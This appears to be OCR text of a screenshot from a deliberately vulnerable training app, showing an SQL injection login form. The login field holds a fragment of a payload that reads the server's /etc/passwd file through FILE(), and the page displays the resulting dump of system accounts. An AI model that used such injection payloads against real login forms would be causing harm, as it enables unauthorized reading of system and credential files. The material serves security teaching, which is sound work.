 / SQL Injection (Login Form) /
Enter your 'superhero' credentials.
Login:
FILE("/etc/passwd"),3,4;--
Password:
●●●●
Login
Welcome Root:x:0:0:root:/root:/bin/bash Daemon:x:1:1:daemon:/usr/sbin:/bin/sh Bin:x:2:2:bin:/bin:/bin/sh
Sys:x:3:3:sys:/dev:/bin/sh Sync:x:4:65534:sync:/bin:/bin/sync Games:x:5:60:games:/usr/games:/bin/sh
Man:x:6:12:man:/var/cache/man:/bin/sh Lp:x:7:7:lp:/var/spool/lpd:/bin/sh Mail:x:8:8:mail:/var/mail:/bin/sh
News:x:9:9:news:/var/spool/news:/bin/sh Uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh Proxy:x:13:13:proxy:/bin:/bin/
sh Www-data:x:33:33:www-data:/var/www:/bin/sh Backup:x:34:34:backup:/var/backups:/bin/sh List:x:38:38:Mailing
List Manager:/var/list:/bin/sh Irc:x:39:39:ircd:/var/run/ircd:/bin/sh Gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh Nobody:x:65534:65534:nobody:/nonexistent:/bin/sh Libuuid:x:100:101::/var/lib/
libuuid:/bin/sh Syslog:x:101:102::/home/syslog:/bin/false Klog:x:102:103::/home/klog:/bin/false
Mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false Landscape:x:104:122::/var/lib/landscape:/bin/false
Sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin Postgres:x:106:109:PostgreSQL Administrator,,,:/var/lib/
postgresql:/bin/bash Messagebus:x:107:114::/var/run/dbus:/bin/false Tomcat6:x:108:115::/usr/share/tomcat6:/bin/
false User:x:1000:1000:user,,,:/home/user:/bin/bash Polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false
Haldaemon:x:110:119:Hardware Abstraction Layer,,,:/var/run/hald:/bin/false Pulse:x:111:120:PulseAudio
Daemon,,,:/var/run/pulse:/bin/false Postfix:x:112:123::/var/spool/postfix:/bin/false .Your secret: 4